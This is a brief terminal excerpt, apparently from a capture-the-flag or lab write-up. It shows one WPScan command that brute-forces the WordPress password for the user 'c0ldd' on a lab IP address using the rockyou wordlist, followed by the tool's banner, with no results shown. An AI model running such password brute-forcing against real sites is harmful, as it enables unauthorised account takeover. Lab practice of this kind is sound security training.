 ┌──(shivam㉿Shivam)-[~]
└─$ wpscan --url 10.10.94.218 -U c0ldd -P /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart